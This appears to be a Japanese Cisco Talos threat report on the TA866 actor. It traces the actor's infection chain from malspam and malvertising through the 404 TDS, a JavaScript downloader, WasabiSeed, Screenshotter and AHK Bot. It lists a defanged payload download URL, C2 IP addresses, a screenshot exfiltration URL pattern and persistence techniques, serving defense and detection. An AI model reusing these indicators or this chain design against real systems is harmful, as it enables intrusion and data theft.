- TA866

(別名 Asylum Ambuscade)は、遅くとも 2020 年から侵入活動を行っている攻撃者です。

(別名 Asylum Ambuscade)は、遅くとも 2020 年から侵入活動を行っている攻撃者です。 - 侵害後の活動を容易に行えるように、TA866 は一般に手に入るツールとカスタムツールをよく使用してきました。これらのツールは特定の機能に特化したものが多く、個々の侵入活動において必要に応じて展開および使用されます。

- TA866 は、作戦の目的を果たすために、攻撃のさまざまなステージで他の攻撃者との取引関係を頻繁に利用している可能性が高いと Cisco Talos は見ています。

- 侵害後に見られる最近の WarmCookie/BadSpace

関連の侵入活動は、TA866 によるものと Talos が判断している過去の侵害後の活動と関連している可能性が高いと思われます。

関連の侵入活動は、TA866 によるものと Talos が判断している過去の侵害後の活動と関連している可能性が高いと思われます。 - WarmCookie は、TA866 によるものと思われる過去の侵入活動で送り込まれた Resident バックドア

を開発した攻撃者によって開発された可能性があります。

を開発した攻撃者によって開発された可能性があります。

TA866 とは

Asylum Ambuscade![]() とも呼ばれる TA866

とも呼ばれる TA866![]() は、遅くとも 2020 年

は、遅くとも 2020 年![]() から侵入活動を行っていることが確認されている攻撃者です。歴史的には、金銭を目的としたマルウェア攻撃に関与してきました。一方、スパイ目的の活動を行う可能性があるとも以前の報告

から侵入活動を行っていることが確認されている攻撃者です。歴史的には、金銭を目的としたマルウェア攻撃に関与してきました。一方、スパイ目的の活動を行う可能性があるとも以前の報告![]() で指摘されています。Cisco Talos では、TA866 に関連したマルウェア配布攻撃および侵害後に見られる侵入活動について監視と分析を行っており、2023 年初めから TA866 が採用しているツールと戦術、手法、手順(TTP)が継続的に進化していることを確認しました。

で指摘されています。Cisco Talos では、TA866 に関連したマルウェア配布攻撃および侵害後に見られる侵入活動について監視と分析を行っており、2023 年初めから TA866 が採用しているツールと戦術、手法、手順(TTP)が継続的に進化していることを確認しました。

2023 年を通じて、これらのマルウェア攻撃では、潜在的な被害者に悪意のあるコンテンツを送り込みやすくするために、マルスパムまたはマルバタイジングが一般的に使用されていました。こうしたコンテンツは多くの場合、マルウェアのインストールサービスを提供する攻撃者が運用している、404 TDS などのトラフィック分散システム(TDS)に被害者をリダイレクトするために使用されます。

続いて、悪意のあるさまざまなコンポーネントが展開されます。遅くとも 2023 年初めからは、通常は WasabiSeed、ScreenShotter、AHK Bot などが展開されています。これらのツールに関連した侵害後の活動を分析した結果、TA866 は侵害したシステムに、Resident![]() という永続化のためのバックドア、CSharp-Streamer-RAT

という永続化のためのバックドア、CSharp-Streamer-RAT![]() 、Cobalt Strike

、Cobalt Strike![]() および Rhadamanthys

および Rhadamanthys![]() も展開する場合があると Talos は判断しました。これには高い信頼性があります。さらに、侵害後に列挙や偵察などさまざまな活動を実行できるよう、AdFind

も展開する場合があると Talos は判断しました。これには高い信頼性があります。さらに、侵害後に列挙や偵察などさまざまな活動を実行できるよう、AdFind![]() やネットワークスキャナなどのツールを使用していることも確認しました。また、TA866 は一般に、AnyDesk や Remote Utilities などのリモートアクセス ソリューションを感染したシステムに展開します。

やネットワークスキャナなどのツールを使用していることも確認しました。また、TA866 は一般に、AnyDesk や Remote Utilities などのリモートアクセス ソリューションを感染したシステムに展開します。

Talos は、TA866 が利用するマルウェアツールの実装方法に継続的な進化が見られることを確認しています。これにより、初期アクセス確立後の効果的な攻撃が可能になります。これは、企業のネットワークに侵入して作戦の目的を達成するために、攻撃者が絶えず進化していることの表れです。

WarmCookie/BadSpace の最近の活動を分析したところ、2024 年初めのある事例で、WarmCookie の初期感染に続くペイロードとして、Cobalt Strike と CSharp-Streamer-RAT が展開されていたことがわかりました。CSharp-Streamer-RAT C2 サーバー(185[.]73[.]124[.]164)で使用された SSL 証明書は、攻撃者が定義したアルゴリズムでプログラム的に情報を入力して生成されたように見えました。これと同じアルゴリズムが、別の 3 つの CSharp-Streamer-RAT C2 サーバーでも使用されていたようです。そのうちの 1 つ(109[.]236[.]80[.]191)は、TA866 によるものと考えられる 2023 年の過去の侵入活動で確認された CSharp-Streamer-RAT サンプルの C2 サーバーでした。

典型的な配布攻撃

先に説明したように、TA866 は通常、マルスパムまたはマルバタイジングによってシステムを感染させ、標的とする環境への初期アクセスを確立します。2022 年と 2023 年を通じて、TA866 が両方の手法を使って感染プロセスを開始していたことを Talos は頻繁に確認しました。



マルスパムの場合、TA866 はさまざまな話題で被害者を罠にかけます。また、メールのスレッドハイジャックなどの手法も用います。これは、本物のメールスレッド(過去に受信者が送信先に含まれていたもの)への返信を使用して、悪意のあるメールを正当なものに見せかける手法です。以前の報告![]() によると、過去の攻撃で、TA571

によると、過去の攻撃で、TA571![]() が運用するスパムボットネットにマルスパムが関連していた可能性があります。

が運用するスパムボットネットにマルスパムが関連していた可能性があります。

多くの場合、攻撃者は悪意のあるハイパーリンクをメールのメッセージ本文に直接埋め込むか、添付ファイル(通常は PDF か Microsoft Publisher ファイル)に埋め込んでいました。以下が TA866 による初期の攻撃で見られたメールの例です。

マルバタイジングの場合、ユーザーが TeamViewer などのアプリケーションの正規のソフトウェアダウンロードを探している間に感染プロセスが始まって感染に至った事例を確認しました。以前の報告で、TA866 が悪意のある Google 広告と SEO ポイズニングを利用して被害者を感染させていたことが指摘されています。

これらの事例で見つかったハイパーリンクは、404 TDS へのエントリポイントに誘導するものでした。404 TDS は、急速に変化するインフラストラクチャの展開を可能にするトラフィック分散システムです。潜在的な被害者を悪意のあるコンテンツ(多くの場合はマルウェアのこと)に誘導するために使用されます。

404 TDS の場合、アクセスされた URL は通常 HTTP/404 エラーコードを返しますが、meta リフレッシュを使用して、被害者を別の中間サーバーにリダイレクトします。中間サーバーは通常、アクセス中のシステムについての情報を特定・照会し、悪意のあるコンテンツにリダイレクトするか、検索エンジンやメールプロバイダーなどの安全な接続先にリダイレクトするかを判断します。

TDS による悪意のあるリダイレクトが発生する場合、被害者のシステムに悪意のあるペイロードが送り込まれます。分析した TA866 の活動においては、ペイロードの多くは悪意のある JavaScript ベースのダウンローダーであり、感染プロセスを開始するために使用されます。

感染チェーンとツール

TA866 によるものと思われる侵入に関連して最もよく確認された感染チェーンには、複数の個別ステージでカスタムマルウェアが使用されるという特徴があります。各カスタムマルウェアはそれぞれ異なるアクションを実行し、さらなるデータ収集と偵察を行います。この情報を基に、感染したシステムが価値の高い標的かどうか、また、侵害した環境で活動を続けるかどうかを攻撃者は柔軟に判断します。

Talos は、攻撃者が初期アクセスと侵害した環境での永続化を確立してから、追加のペイロードを送り込んで環境内で侵害後の活動を行うまでの間に、長い時間が経過していた事例を確認しました。時間が経つにつれ、初期侵害の後に使用される感染チェーンに変化が見られるようになりました。TA866 は、長期的な作戦の目的を果たすために活動しながら、特定の状況や標的の環境に応じたツールを必要に応じて展開する手法を選択している可能性があります。変化が見られる一方で、以降のセクションで説明しているように、過去数年にわたりさまざまなツールが一貫して使用されています。

JavaScript ダウンローダー



確認したほとんどの事例では、先に説明した配布プロセスを通じて、悪意のある JavaScript ダウンローダーを送り込むことから感染プロセスが始まります。ダウンローダーにより、感染チェーンの次のステージが取得されます。これは多くの場合、WasabiSeed というマルウェアペイロードを含む MSI パッケージです。実行される JavaScript を隠すために難読化が使用されますが、時間の経過とともに、攻撃で確認される難読化に違いが見られます。以下に難読化の例を示しています。

このコードにより HTTPS 接続が開始され、WasabiSeed MSI パッケージが取得および実行されます。この場合、MSI パッケージをホストする URL は次のとおりです。

hxxps[:]//perfectsystems-ltd[.]com/x-css/cd.msi

ダウンロード後、MSI が MsiExec に渡され、次のステージのプロセスが実行されます。

WasabiSeed

WasabiSeed は、攻撃者が制御するサーバーから追加のペイロードを取得するために使用されるもので、別のダウンローダーステージとして効果的に機能します。これは、感染したシステムに送り込まれた MSI パッケージに含まれている VBScript によって実行されます。





実行中、MSI は %PROGRAMDATA% 内にサブフォルダを作成し、この場所に悪意のある VBScript をコピーします。サブディレクトリと VBScript ファイルの名前は、分析したサンプルによって異なります。

CustomAction[.]idt が定義されており、MSI の実行時に wscript[.]exe を使用して VBScript を実行します。VBScript は MSI パッケージ内の CAB アーカイブに保存されます。永続化は、システムのスタートアップディレクトリにドロップされる LNK ショートカットを使用して確立します。これにより、システムが再起動されるたびに WasabiSeed が実行されるようになります。実行時に、WasabiSeed は継続的に MSI パッケージの形式で任意のペイロードを取得しようとします。取得されたペイロードは MsiExec により実行され、システムが追加のマルウェアに感染します。

このペイロード取得プロセスで使用される URL は、感染したシステムのドライブのシリアル番号を使用してランダム化されるため、システムごとに固有になります。この継続的なポーリングにより、初期アクセス後の任意の時点で、任意のペイロードを自由に送り込めるようになります。ほとんどの場合、Screenshotter というマルウェアツールを含む別の MSI が続いて送り込まれることを確認しています。

Screenshotter





Screenshotter は、感染したシステムからスクリーンショットを定期的に生成するために使用されるマルウェアファミリです。スクリーンショットは HTTP で攻撃者に転送されます。複数の Screenshotter の亜種が送り込まれていることを確認しており、JavaScript や Python などさまざまなプログラミング言語でマルウェアが実装されていることも特定しました。

さらに、AutoHotKey スクリプトを使用した Screenshotter の実装も確認しました。この機能を直接 AHK Bot 内で有効にすることが目的である可能性があります。感染プロセスでは、AHK Bot も送り込まれることが多いのですが、これについては次のセクションで説明します。







JavaScript と Python での Screenshotter の実装では、いずれの場合も、MSI パッケージでマルウェアが送り込まれます。JavaScript での実装に関連した MSI には、2 つの JavaScript ファイル(「app[.]js」および「index[.]js」)と、正規のスクリーンキャプチャ バイナリ(通常は IrfanView![]() )が含まれています。WasabiSeed と同様に CustomAction[.]idt が使用され、wscript[.]exe によって JavaScript ファイルが実行されます。以下のとおりです。

)が含まれています。WasabiSeed と同様に CustomAction[.]idt が使用され、wscript[.]exe によって JavaScript ファイルが実行されます。以下のとおりです。

MSI は %PROGRAMDATA% 内にサブディレクトリを作成し、Screenshotter のコンポーネントをそこにコピーします。スクリプト「app[.]js」は、IrfanView を実行して定期的にスクリーンショットをキャプチャします。また、Screenshotter のインスタンスが一度に 1 つだけ実行されるようにします。

スクリプト「index[.]js」は、キャプチャしたスクリーンショットを C2 を経由して攻撃者に転送するために使用されます。

WasabiSeed 同様、データを流出させるために使用される URL はシステムのドライブのシリアル番号を使用して生成され、URL の末尾にシリアル番号が付加されます。以下のとおりです。

http://<C2 サーバー>/screenshot/<ドライブのシリアル番号>

Screenshotter の JavaScript 実装にはバリエーションが見られますが、すべての事例で、マルウェアの全体的な機能と動作は一貫しています。



Python 実装も同様に機能しますが、注目に値する違いがいくつかあります。CAB アーカイブには、正規の Python インストールのほか、JavaScript 実装で使用されている IrfanView の代わりとなる Python スクリプト(screen1[.]pyw)が含まれています。VBScript の実行には CustomAction[.]idt が使用されます。以下のとおりです。

VBScript は Python バイナリを実行し、スクリーンキャプチャ用の Python スクリプトをパラメータとして渡します。

下の例のように、Python スクリプトはスクリーンショットをキャプチャし、C2 サーバーに転送します。

Screenshotter は、スクリーンに表示されているシステムの通常の使用状況や潜在的な機密情報など、追加情報を収集します。攻撃者はこの情報を基に、そのシステムや関連するネットワーク環境で活動を続けるべきかどうかを判断できます。分析した事例の一部では AHK Bot も送り込まれていました。次のセクションでは、これについて説明します。

AHK Bot

WasabiSeed と Screenshotter の展開と同時に、AHK Bot という AutoHotKey(AHK)ベースのマルウェアも頻繁に確認されています。

AHK Bot はモジュール型のマルウェアファミリであり、AHK スクリプトを使用して、攻撃者が必要とするさまざまな機能が実装されます。攻撃者が開発および展開したスクリプトは他にもある可能性がありますが、AHK Bot の機能を垣間見ることのできる、過去の侵入活動で使用された複数のスクリプトを特定しました。公開されているマルウェアリポジトリでも見つかります。これらのスクリプトは、AHK Bot に感染しているシステムに送り込んで使用するために、AHK Bot の作成者が開発した可能性があると見ています。

スクリプトは以下のアクションを実行します。

- ループ処理(永続化と C2 の定期ポーリング)

- システムの列挙

- スクリーンショットのキャプチャ

- ドメインの識別

- セカンダリ C2 接続の確立

- キーストロークの記録

- ログイン情報の窃取

- hVNC の展開と削除

- リモートアクセス ソフトウェアの展開と削除



AHK Bot は通常、MSI ファイルを介して、すでに感染しているシステムに送り込まれます。MSI ファイルには、AHK スクリプトの実行に使用される正規の AutoHotKey バイナリのほか、ベースの AHK スクリプトが含まれています。以前の報告では、ループ処理を行うこのスクリプトは「ルーパー」と呼ばれています。実行されると、C:\ProgramData\ 内にサブディレクトリを作成し、AutoHotKey バイナリとメインの AHK スクリプトをそこにコピーします。その後 AHK スクリプトを実行して C2 のポーリングを開始し、追加の指示や実行するスクリプトを待機します。

ルーパー(ループ処理)

このスクリプトは、システムのスタートアップディレクトリに LNK ショートカットを作成して、AHK Bot の永続化を確立します。また、攻撃者が定義した C2 サーバーに対し定期ポーリングを行い、システムで実行する追加の AHK スクリプトを取得します。

システムが再起動するたびにこのプロセスが繰り返されるため、堅牢なモジュール型のメカニズムとして機能し、攻撃者が必要に応じてシステムをさらに操作できるようになります。





システムの列挙

システムとハードウェアを列挙する AHK スクリプトは、Windows Management Instrumentation(WMI)を使用して、感染したシステムのハードウェアとソフトウェアの構成に関する情報を収集します。収集される情報は以下のとおりです。

- 一般的なシステム情報(OS、存在するハードウェアデバイス、場所など)

- ハードディスクの構成

- プロセッサ情報

- RAM の構成

- GPU の構成

- ネットワークデバイス情報

- ファイアウォール、ウイルス対策およびスパイウェア対策ソフトウェアの情報

- 実行中のプロセスのリスト

この情報は、スクリプトの現在の作業ディレクトリ内に存在するファイル(hardware[.]txt)に書き込まれます。次に、このファイルは HTTP POST リクエストを介して C2 サーバーにアップロードされます。

スクリーンショットのキャプチャ(deskscreen)

実質的に、この AHK スクリプトは、AHK Bot によって実行されるよう直接記述された Screenshotter の代替実装です。JavaScript または Python で実装された Screenshotter のバージョン同様、感染したシステムのスクリーンショットをキャプチャして C2 サーバーに転送します。このバージョンでは、外部のスクリーンキャプチャ ユーティリティを使用する必要がなく、AHK スクリプト内にスクリーンショット キャプチャ機能が直接実装されています。この点は、Screenshotter の Python 実装と一致しています。

キャプチャされたスクリーンショットは、攻撃者の C2 サーバーに転送されます。以下のとおりです。

また、このバージョンの Screenshotter にはロギング機能があり、攻撃者へのステータスログの転送をサポートしています。

この Screenshotter 実装に関連するコードには、ロシア語で記述されたコメントも含まれています。以下のとおりです。

このスクリプトの主な機能は、先に確認した他の Screenshotter 実装と同等です。

